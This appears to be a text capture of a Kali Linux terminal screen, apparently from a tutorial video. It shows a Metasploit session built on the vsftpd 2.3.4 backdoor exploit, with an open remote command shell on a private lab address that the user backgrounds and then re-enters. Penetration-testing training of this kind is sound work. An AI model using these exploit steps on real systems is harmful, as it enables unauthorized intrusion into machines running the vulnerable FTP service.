 kali@kali: ~
Birendra Sah
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
^[[A^[[A^[[B^[[B^[[B
clear
clear
clear
^Z
Background session 1? [y/N] y
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 192.168.128.3:40937 → 192.168.128.2:6200 (192.168.128.2)
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions 1
[*] Starting interaction with 1...